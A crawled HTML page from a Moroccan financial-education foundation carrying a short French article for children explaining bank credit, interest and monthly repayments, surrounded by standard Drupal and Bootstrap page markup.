

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fmef.ma/fr/node/704
body_size: 8444
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="canonical" href="/fr/articles/quest-ce-quun-credit" />
<link rel="shortlink" href="/fr/node/704" />
<link rel="shortcut icon" href="https://fmef.ma/sites/all/themes/custom/bootstrap/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Qu’est-ce que le crédit&amp;nbsp;?Tu as dû déjà entendre tes parents parler du crédit à la banque mais peut-être que tu ne sais pas exactement ce que cela veut dire. Nous allons comprendre ensemble ce que c’est réellement un crédit et à quoi il sert.Qu’est-ce qu’un crédit bancaire&amp;nbsp;?On a parfois besoin d’effectuer de gros achats comme une maison ou une voiture, réaliser des projets comme faire un voyage ou créer son entreprise ou encore de répondre à des urgences." />
<meta name="robots" content="index" />
<meta name="dcterms.title" content="Qu&#039;est ce qu&#039;un crédit ?" />
<meta name="dcterms.description" content="Qu’est-ce que le crédit&amp;nbsp;?Tu as dû déjà entendre tes parents parler du crédit à la banque mais peut-être que tu ne sais pas exactement ce que cela veut dire. Nous allons comprendre ensemble ce que c’est réellement un crédit et à quoi il sert.Qu’est-ce qu’un crédit bancaire&amp;nbsp;?On a parfois besoin d’effectuer de gros achats comme une maison ou une voiture, réaliser des projets comme faire un voyage ou créer son entreprise ou encore de répondre à des urgences...." />
<meta name="dcterms.issued" title="W3CDTF" content="2016-06-16" />
<meta name="dcterms.modified" title="W3CDTF" content="2018-11-30" />
<meta name="dcterms.language" title="ISO639-2" content="fra" />
<meta name="dcterms.subject" title="gccore" content="null" />
<noscript><link rel="stylesheet" href="https://fmef.ma/profiles/wetkit/libraries/theme-base/css/noscript.min.css" /></noscript>
  <title>Qu'est ce qu'un crédit ? | Fondation Marocaine pour l’Education Financière</title>
  <link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_nlOi6zPfJIidqWoSo7KiO0KyvB32suHA5jxIUWAiorE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_PqukZV_DYgSnBOUVkk5i8kGGjvry0NPqJL_DrJ9QtNo.css" media="all" />
<link type="text/css" rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_FdFHeaoJqOodXMsD73Kcf8vNDSwfwnaZqJG9XsEoEW8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fmef.ma/sites/default/files/css/css_iMW7SElNswQG5jAdGu4PihWRfc_ZbnnOXcT8ZoZAylQ.css" media="all" />
  <link rel="stylesheet" type="text/css" media="print" href="/sites/all/themes/custom/bootstrap/css/print.css" />
  <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://fmef.ma/profiles/wetkit/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://fmef.ma/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://fmef.ma/misc/jquery.once.js?v=1.2"></script>
<script src="https://fmef.ma/misc/drupal.js?sz6xpd"></script>
<script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
<script>document.createElement( "picture" );</script>
<script src="https://fmef.ma/sites/all/modules/custom/fmef_mediatheque_ajax_link/ajax_link.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/contrib/panopoly_magic/panopoly-magic.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/wetkit-admin.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/js/wetkit-emberx.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_widgets/js/wetkit_widgets.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/default/files/languages/fr_oKqZ5NLsNTZ-80rjkpdQ_KZqGTExM2Sl1amDJZ9QBXE.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/libraries/jstorage/jstorage.min.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/contrib/custom_search/js/custom_search.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_bean/js/wetkit_bean.js?sz6xpd"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/js/wetkit-navbar.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/mCustomScrollbar/jquery.mCustomScrollbar.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery-ui.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/words.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.ui.touch-punch.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/icheck.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/moment.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/bootstrap-datetimepicker.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.smartmenus.bootstrap.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.smartmenus.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/owl.carousel.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/slick.min.js?sz6xpd"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/app.js?sz6xpd"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"bootstrap","theme_token":"4hv72yXA97IxfXh3YWOk2Jb4H-kTZgl1uEJqhY00nCc","js":{"profiles\/wetkit\/modules\/contrib\/picture\/picturefill2\/picturefill.min.js":1,"profiles\/wetkit\/modules\/contrib\/picture\/picture.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/bootstrap.js":1,"profiles\/wetkit\/modules\/contrib\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/netdna.bootstrapcdn.com\/bootstrap\/3.2.0\/js\/bootstrap.min.js":1,"0":1,"sites\/all\/modules\/custom\/fmef_mediatheque_ajax_link\/ajax_link.js":1,"profiles\/wetkit\/modules\/contrib\/panopoly_magic\/panopoly-magic.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/wetkit-admin.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/js\/wetkit-emberx.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_widgets\/js\/wetkit_widgets.js":1,"public:\/\/languages\/fr_oKqZ5NLsNTZ-80rjkpdQ_KZqGTExM2Sl1amDJZ9QBXE.js":1,"profiles\/wetkit\/libraries\/jstorage\/jstorage.min.js":1,"profiles\/wetkit\/modules\/contrib\/custom_search\/js\/custom_search.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_bean\/js\/wetkit_bean.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/modules\/wetkit_navbar\/js\/wetkit-navbar.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/mCustomScrollbar\/jquery.mCustomScrollbar.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery-ui.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/words.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.ui.touch-punch.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/icheck.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/moment.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/bootstrap-datetimepicker.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.smartmenus.bootstrap.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.smartmenus.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/slick.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"profiles\/wetkit\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date_datepicker_inline\/themes\/datepicker-inline.1.7.css":1,"profiles\/wetkit\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"profiles\/wetkit\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/contrib\/quiz\/quiz.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/wetkit-admin.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-contextual.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-ctools.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-media.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-modal.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-panels-ipe.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_layouts\/css\/layouts.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/modules\/wetkit_navbar\/css\/wetkit-navbar.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_widgets\/css\/wetkit_widgets.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_wysiwyg\/css\/wetkit-wysiwyg.css":1,"profiles\/wetkit\/modules\/contrib\/views\/css\/views.css":1,"profiles\/wetkit\/css\/wetkit.css":1,"profiles\/wetkit\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/wetkit\/modules\/contrib\/panels\/css\/panels.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_layouts\/plugins\/layouts\/laurier\/laurier.css":1,"modules\/locale\/locale.css":1,"\/\/netdna.bootstrapcdn.com\/bootstrap\/3.2.0\/css\/bootstrap.min.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/overrides.css":1,"sites\/all\/themes\/custom\/bootstrap\/js\/mCustomScrollbar\/jquery.mCustomScrollbar.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/fonts.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/common.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/jquery.smartmenus.bootstrap.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/bootstrap-datetimepicker.min.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/owl.carousel.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/style.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/slick.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/pendu-style.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_bean\/css\/wetkit_bean.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_core\/css\/wetkit_core.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_search\/css\/wetkit_search.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_wetboew\/css\/wetkit_wetboew.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_images\/css\/wetkit_images.css":1}},"admin_menu":{"suppress":1},"CToolsModal":{"modalSize":{"type":"scale","width":".90","height":".80","addWidth":0,"addHeight":0,"contentRight":25,"contentBottom":75},"modalOptions":{"opacity":".60","background-color":"#000"},"animationSpeed":"fast","modalTheme":"CToolsModalDialog","throbberTheme":"CToolsModalThrobber"},"panopoly_magic":{"pane_add_preview_mode":"single"},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"quiz_slider":{"displays":{"block":{"filters":[]}}},"quiz_last":{"displays":{"block":{"filters":[]}}}}},"currentPath":"node\/704","currentPathIsAdmin":false,"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>


<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-704 node-type-article i18n-fr espace enfant" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <header role="banner">

  <div class="container header-top">
           <div id="social-media" class="social-media">
          <div class="region region-social-media">
    <section id="block-on-the-web-0" class="block block-on-the-web clearfix mainSlider">

  <span class="on-the-web otw-facebook"><a href="https://www.facebook.com/FMEF.Educ.Fin/?fref=ts" title="Find Fondation Marocaine pour l’Education Financière on Facebook" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/facebook.png" alt="Find Fondation Marocaine pour l’Education Financière on Facebook" title="Find Fondation Marocaine pour l’Education Financière on Facebook" /></a></span><span class="on-the-web otw-twitter"><a href="https://twitter.com/FFinanciere" title="Find Fondation Marocaine pour l’Education Financière on Twitter" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/twitter.png" alt="Find Fondation Marocaine pour l’Education Financière on Twitter" title="Find Fondation Marocaine pour l’Education Financière on Twitter" /></a></span><span class="on-the-web otw-youtube"><a href="https://www.youtube.com/channel/UCqMs0FLhmSBAQ-xwUKC4Hxg" title="Find Fondation Marocaine pour l’Education Financière on YouTube" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/youtube.png" alt="Find Fondation Marocaine pour l’Education Financière on YouTube" title="Find Fondation Marocaine pour l’Education Financière on YouTube" /></a></span><span class="on-the-web otw-soundcloud"><a href="https://soundcloud.com/user-535680203" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/soundcloud.png" alt="Find Fondation Marocaine pour l’Education Financière on Soundcloud" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" /></a></span>
</section>
  </div>
    </div> 
        <div style="display:inline-block;">
      <h1 class="col-md-3 col-sm-4 col-xs-6 text-right logo">
      <a href="/fr" title="Accueil">
        <img src="/sites/all/themes/custom/bootstrap/images/logo.jpg" alt="Fondation Marocaine pour l’Education Financière" />
      </a>	
    </h1>
      <div class="col-md-9 col-sm-12 col-xs-12 pT-7 pL-0 banner-ads">
    	<!--<img src="http://www.fmef.ma/images/banner.jpg" alt="Fmef Days" />-->
    </div>

    <div class="col-md-9 col-sm-8 col-xs-6 pT-7 pL-0 header-search">
    	<span class="icone-home">
    	    <a href="/fr" title="Accueil" class="link-home">
    	    Accueil    	    <span id="icone-bar"></span>
    	    </a>     		
    	</span>
      <form action="/fr/do-search" method="post">
  <input type="text" placeholder="Rechercher" name="keyword" class="query" />
  <input type="submit" class="btn" />
</form>      <div class="siteMapContact">
	      <a href="/fr/contactez-nous" title="Contact" class="link">Contact</a>
	      <a href="/fr/sitemap" title="Plan de site" class="link">Plan du site</a>
	        <div class="region region-help alert alert-info messages info">
    <span class="icon glyphicon glyphicon-question-sign" aria-hidden="true"></span><section id="block-locale-language-content" class="block block-locale clearfix mainSlider">

  <ul class="language-switcher-locale-url"><li class="ar first"><a href="/ar/%D9%85%D8%A7-%D9%87%D9%88-%D8%A7%D9%84%D9%82%D8%B1%D8%B6%D8%9F" class="language-link" xml:lang="ar" title="ما هو القرض؟">العربية</a></li>
<li class="fr last active"><a href="/fr/articles/quest-ce-quun-credit" class="language-link active" xml:lang="fr" title="Qu&#039;est ce qu&#039;un crédit ?">FR</a></li>
</ul>
</section>
  </div>
	   </div>
    </div>
  </div>
  </div>
  <div class="header-bottom">
    <div class="container">
      <div class="navbar-header">        
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-navbar-1" aria-expanded="false">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
                  <div class="collapse navbar-collapse" id="bs-navbar-1">
            <nav role="navigation" class="clearfix">
                              <ul class="menu nav navbar-nav"><li class="first expanded dropdown"><a href="/fr/personnelle" class="espace personnelle dropdown-toggle" data-target="#" data-toggle="dropdown">Finances personnelles</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/financesperso">Kit pédagogique &quot;Finances personnelles&quot; </a></li>
<li class="leaf"><a href="/fr/articles/fixer-ses-objectifs">Fixer ses objectifs</a></li>
<li class="leaf"><a href="/fr/gerer-son-budget">Gérer son budget</a></li>
<li class="leaf"><a href="/fr/articles/avoir-un-compte-bancaire">Avoir un compte bancaire</a></li>
<li class="leaf"><a href="/fr/articles/choisir-ses-moyens-et-services-de-paiement">Moyens et services de paiement</a></li>
<li class="leaf"><a href="/fr/articles/epargner">Epargner</a></li>
<li class="leaf"><a href="/fr/articles/financer-ses-projets">Financer ses projets</a></li>
<li class="leaf"><a href="/fr/articles/payer-ses-impots">Payer ses impôts</a></li>
<li class="leaf"><a href="/fr/articles/sassurer-contre-le-risque">S’assurer contre les risques</a></li>
<li class="leaf"><a href="/fr/articles/quelle-est-ta-personnalite-financiere">Quelle est ta personnalité financière ?</a></li>
<li class="last leaf"><a href="/fr/quiz/la-banque">Quizz</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/entreprise" class="espace entreprise dropdown-toggle" data-target="#" data-toggle="dropdown">Finances Entreprise</a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="https://fmef.ma/fr/entreprise" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Programme Finance Entrepreneur</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/ef_ent">Pourquoi un programme d&#039;EF-Entrepreneur ?</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/contenuEF">Quels contenus d&#039;EF-Entrepreneur ?</a></li>
</ul></li>
<li class="leaf"><a href="https://fmef.ma/fr/articles/diagnostic-de-mon-entreprise">Diagnostic de mon entreprise</a></li>
<li class="leaf"><a href="https://fmef.ma/fr/GT">Gestion de ma trésorerie</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/actuent">Actualités Entrepreneur</a></li>
</ul></li>
<li class="expanded active-trail dropdown"><a href="/fr/enfants" class="espace enfant active-trail active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Finances pour les enfants et les jeunes</a><ul class="dropdown-menu"><li class="first expanded active-trail dropdown"><a href="/fr" class="active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Comprendre la finance - Enfants</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-que-lassurance">Qu’est-ce que l’assurance?</a></li>
<li class="leaf"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf active-trail active"><a href="/fr/articles/quest-ce-quun-credit" class="active-trail active-trail active-trail active">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/articles/ouvrir-un-compte-en-banque" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Ados</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/ouvrir-un-compte-en-banque">Ouvrir un compte en banque</a></li>
<li class="leaf"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/articles/5-6-ans" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Parents</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/5-6-ans">5 à 6ans</a></li>
<li class="leaf"><a href="/fr/articles/7-8-ans">7 à 8 ans</a></li>
<li class="leaf"><a href="/fr/articles/9-12ans">9 à 12 ans</a></li>
<li class="last leaf"><a href="/fr/articles/13-15-ans">13 à 15 ans</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/games/au-magasin" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Jeux</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/games/au-magasin">Au magasin</a></li>
<li class="leaf"><a href="/fr/ultimatum">Le pendu</a></li>
<li class="leaf"><a href="/fr/motus-financier">Motus financier</a></li>
<li class="last leaf"><a href="/fr/games/pays-et-devises">Pays et devises</a></li>
</ul></li>
<li class="leaf"><a href="http://fmef.ma/fr/node/390/take">Quizz</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/recueil">Recueil de dessins et dissertations</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/enseignant" class="espace enseignant dropdown-toggle" data-target="#" data-toggle="dropdown">Espace enseignants</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/projet-de-referentiel-dapprentissage-de-leducation-financiere-au-maroc">Référentiel d&#039;apprentissage</a></li>
<li class="leaf"><a href="/fr/articles/guide-de-lenseignant">Guide de l&#039;enseignant</a></li>
<li class="leaf"><a href="/fr/articles/manuel-de-leleve">Manuel de l&#039;élève</a></li>
<li class="last expanded dropdown"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infos utiles</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/education-financiere-lecole-lintegration-graduelle-va-bon-train">Partenaire de l’éducation nationale</a></li>
<li class="leaf"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes">Les Journées de la Finance</a></li>
<li class="last leaf"><a href="/fr/articles/retour-dexperience">Retour d’expérience</a></li>
</ul></li>
</ul></li>
<li class="last expanded dropdown"><a href="/fr/missions-strategie" data-target="#" class="dropdown-toggle" data-toggle="dropdown">La Fondation</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/missions-strategie">Mission et stratégie</a></li>
<li class="leaf"><a href="/fr/articles/conseil-dadministration">Conseil d&#039;administration</a></li>
<li class="collapsed"><a href="/fr/articles/membres-et-partenaires">Nos Partenaires</a></li>
<li class="leaf"><a href="/fr/actualites">Actualités</a></li>
<li class="last expanded dropdown"><a href="https://fmef.ma/fr/recrutement" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Nous recrutons</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/cominstitutionnelle">Chargé(e) de communication institutionnelle</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/comdigitale">Chargé(e) de communication digitale</a></li>
</ul></li>
</ul></li>
</ul>                                            <ul class="menu nav navbar-nav secondary"><li class="first last leaf espace-enfants"><a href="/fr/enfants" class="space-link">Espace enfants</a></li>
</ul>                                        </nav>
          </div>
              </div>
    </div>
  </div>

<span hidden>testerrr</span>

<div class="main-container container">
    <ol class="breadcrumb"><li><a href="/fr">Accueil</a></li>
<li><a href="/fr/enfants" class="espace enfant active-trail active-trail">Finances pour les enfants et les jeunes</a></li>
<li><a href="/fr">Comprendre la finance - Enfants</a></li>
<li class="active">Qu&#039;est ce qu&#039;un crédit ?</li>
</ol>          <aside class="col-md-3 sidebar">
          <div class="region region-sidebar-first well">
    <section id="block-menu-block-1" class="block block-menu-block clearfix mainSlider">

  <div class="menu-wrapper items">
            <a href="/fr/enfants" class="espace enfant active" title="Finances pour les enfants et les jeunes">Finances pour les enfants et les jeunes</a>    <ul class="menu nav"><li class="first leaf menu-mlid-3116"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf menu-mlid-3118"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf menu-mlid-3117"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf menu-mlid-3119"><a href="/fr/articles/quest-ce-que-lassurance">Qu’est-ce que l’assurance?</a></li>
<li class="leaf menu-mlid-3126"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf active-trail active menu-mlid-3127 active"><a href="/fr/articles/quest-ce-quun-credit" class="active-trail active">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf menu-mlid-3128"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></div>

</section>
  </div>
      </aside>
          
    <section class="col-md-9">
        <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix mainSlider">

  <div class="container panel-display laurier clearfix" id="page-page">
    <div class="row">
    <div class="col-md-12 region-laurier-top ">
      <div class="panel-pane pane-page-title"  >
  
      
  
  <div class="pane-content">
    <h1 id="wb-cont">Qu&#039;est ce qu&#039;un crédit ?</h1>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-content"  >
  
      
  
  <div class="pane-content">
    <div class="wysiwyg">
  <div class="row head">
    <h1 class="title left"></h1>
    <div class="right addthis_native_toolbox"></div>
  </div>
  <h2>Qu’est-ce que le crédit&nbsp;?</h2><p>Tu as dû déjà entendre tes parents parler du crédit à la banque mais peut-être que tu ne sais pas exactement ce que cela veut dire. Nous allons comprendre ensemble ce que c’est réellement un crédit et à quoi il sert.</p><h2>Qu’est-ce qu’un crédit bancaire&nbsp;?</h2><p>On a parfois besoin d’effectuer de gros achats comme une maison ou une voiture, réaliser des projets comme faire un voyage ou créer son entreprise ou encore de répondre à des urgences. Sauf qu’on n’a pas toujours l’argent suffisant sur son compte bancaire.</p><p>La banque peut alors prêter de l'argent pour ces achats et ces projets après avoir étudié la demande. <br /> C’est un service que la banque nous rend et pour lequel elle se fait payer en appliquant des intérêts sur la somme emprunté.</p><h2>Qu’est-ce qu’un intérêt&nbsp;?</h2><p>Quand la banque nous prête un montant d’argent, nous remboursons un peu plus que nous avons emprunté.&nbsp; La différence entre le montant emprunté et le montant remboursé s’appelle des intérêts. Ces intérêts servent à payer la banque pour son service.</p><h2>Comment on rembourse à la banque l’argent dont elle nous a fait crédit ?</h2><p>Quand on emprunte de l’argent à une banque, on se met d’accord avec elle sur la durée de remboursement.</p><p>La durée de remboursement peut varier en fonction du type de crédit et du montant qu’on a emprunté.</p><p>Durant cette durée de remboursement, on paye mensuellement à la banque un montant d’argent appelé une mensualité.</p><p>La mensualité est constituée d’une partie du montant qu’on a emprunté à la banque en plus des intérêts. Avant de choisir son crédit bancaire, il faut donc prendre en considération plusieurs éléments comme les intérêts et la durée. <br /> Il faut surtout s’assurer que l’on peut rembourser cet emprunt dans la durée.</p><p>&nbsp;Enfin, il faut savoir que le crédit n’est pas la seule façon de financer ses achats et ses besoins, nous pouvons également épargner pour la réalisation de nos projets. (reconduction à l’épargne)</p>
  </div>  </div>

  
  </div>
    </div>
  </div>
      </div>

</section>
  </div>
    </section>
</div>
  

<footer class="footer container borderNone mT-0">
  <div class="newsletter clearfix row">
    <h2 class="title col-sm-3 col-xs-2"><span class="hidden-xs">Newsletter</span></h2>
    <p class="col-sm-3 hidden-xs">Restez informés, abonnez vous</p>
    <form action="#" method="post" id="inscription-newsletter-from" class="col-sm-6 col-xs-10 text-right">
      <div class="form-group">
        <input type="text" name="email" class="email" placeholder="Tapez votre e-mail ici" />
        <input type="submit" value="S'inscrire" class="btn btn-primary" />
                <input type="hidden" name="type" class="espace" value="enfant" />
      </div>
      <div id="newsletter-message"></div>
    </form>
  </div>
    
    <div class="region region-footer">
    <section id="block-menu-menu-wet-footer" class="block block-menu clearfix mainSlider">

